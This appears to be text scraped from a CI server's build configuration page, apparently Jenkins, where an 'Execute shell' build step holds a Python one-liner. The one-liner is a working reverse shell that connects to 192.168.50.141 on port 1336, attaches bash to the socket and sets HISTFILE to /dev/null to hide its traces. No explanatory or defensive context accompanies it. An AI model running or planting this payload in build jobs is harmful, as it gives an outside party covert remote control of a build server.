 Build
X
Execute shell
Command
#!/bin/bash
python -c "import os; import pty; import socket; lhost = '192.168.50.141'; lport = 1336;
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM);
s.connect((lhost, lport)); os.dup2(s.fileno(), 0);
os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2); os.putenv('HISTFILE', '/dev/null');
pty.spawn('/bin/bash'); s.close();"
See the list of available environment variables
Advanced...
Add build step
Save
Apply